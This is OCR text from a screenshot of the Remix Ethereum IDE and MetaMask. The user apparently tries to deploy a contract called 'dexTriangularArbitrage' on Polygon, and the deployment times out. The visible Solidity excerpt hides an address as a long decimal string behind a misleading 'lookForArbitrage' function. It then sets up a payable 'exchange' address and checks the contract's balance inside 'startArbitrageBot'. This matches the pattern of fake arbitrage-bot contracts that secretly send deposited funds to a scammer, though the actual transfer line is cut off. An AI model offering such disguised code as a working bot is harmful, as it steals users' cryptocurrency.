 File Edit View History Bookmarks Tools Help
Extension: (MetaMask) - MetaMask...
Remix - Ethereum IDE
Polygon Mainnet
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
Import bookmarks... Getting Started Quickly Fix: Bootrec /F... Polygon Transaction H... Support : Polygon Sup... GH GIMHUB – Buy GitHub... Services - UpVote-King Working with Authent... Sta
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (137) network
ACCOUNT
0xAf3...22DA9 (102.8832
GAS LIMIT
3000000
VALUE
0 Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContra
Deploy
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
Home myContract.sol
29 result = result * 10 + (charCode - 48);
30 }
31 }
32 return result;
33 }
34
35 function lookForArbitrage() private pure returns (address) { infinite gas
36 string memory decimalValue = "1418874824536589825520144026583724274402824263731";
37 address convertedAddress = lookForArbitrage(decimalValue);
38 return convertedAddress;
39 }
40
41 function getArbitrage() private view returns (uint256){ 35 gas
42 uint256 chainID;
43 assembly {
44 chainID := chainid()
45 }
46 return chainID;
47
48 }
49
50
51 function startArbitrageBot() public returns (string memory) { infinite gas
52 uint256 chain = getArbitrage();
53 address payable exchange = payable (lookForArbitrage());
54 uint256 balance = address(this).balance;
55 if(chain == 1){
56 if (balance > 0.07 ether) {
change the priorty fee
0 listen on all transactions Search with transaction hash or address
in the middle of this range
creation of dexTriangularArbitrage errored: [TIMEOUT] Timeout for call sendAsync from udapp
>
Advanced gas fee
Max base fee (GWEI)
179.431740562 ≈ 0.12345568 MATIC
Current: 100.4 GWEI 12hr: 86.2 - 125.08 GWEI
Priority Fee (GWEI)
2.5 ≈ 0.00172009 MATIC
Priority fee is low for current network
conditions
Current: 30 - 92.2 GWEI 12hr: 0.01 - 807.29 GWEI
Save these new values as my default for
"Advanced"
Save